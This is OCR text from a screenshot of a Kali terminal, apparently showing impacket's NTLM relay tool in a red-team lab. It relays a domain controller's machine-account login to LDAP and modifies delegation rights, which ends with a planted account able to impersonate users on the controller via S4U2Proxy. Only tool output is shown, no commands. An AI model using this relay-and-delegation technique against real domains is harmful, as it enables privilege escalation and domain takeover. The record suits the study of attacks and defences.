 kali@kali: ~/Desktop/impacket-master/examples
File Actions Edit View Help
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from REDTEAM/AD2$@10.10.10.140 controlled, attacking target ldap://10.10.10.142
[*] Authenticating against ldap://10.10.10.142 as REDTEAM/AD2$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-3: Connection from REDTEAM/AD2$@10.10.10.140 controlled, but there are no more targets left!
[*] SMBD-Thread-5: Connection from 10.10.10.140 authenticated as guest (anonymous). Skipping target selection.
[+] User is a member of: []
[+] User is a member of: [DN: CN=Domain Controllers,CN=Users,DC=redteam,DC=club - STATUS: Read - READ TIME: 2022-
03-25T08:35:07.641243
distinguishedName: CN=Domain Controllers,CN=Users,DC=redteam,DC=club
name: Domain Controllers
objectSid: S-1-5-21-2365300756-2663045586-4193326672-516
]
[*] Delegation rights modified succesfully!
[*] moonsec$ can now impersonate users on AD2$ via S4U2Proxy